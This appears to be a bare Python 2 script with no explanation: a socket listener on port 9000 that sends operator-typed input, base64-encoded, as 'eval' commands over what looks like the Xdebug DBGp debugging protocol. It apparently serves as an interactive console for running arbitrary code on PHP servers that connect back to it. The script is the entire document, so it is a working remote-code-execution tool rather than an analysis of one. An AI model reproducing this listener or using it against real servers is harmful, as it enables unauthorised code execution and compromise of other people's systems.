 import socket
ip_port = ('0.0.0.0',9000)
sock = socket.socket()
sock.bind(ip_port)
sock.listen(10)
conn, addr = sock.accept()
while True:
        try:
                rcvd_data = conn.recv(1024)
                print(rcvd_data)
                data = raw_input('>> ')
                conn.sendall('eval -i 1 -- %s\x00' % data.encode('base64'))
        except:
                print("Connection error!!! try again..")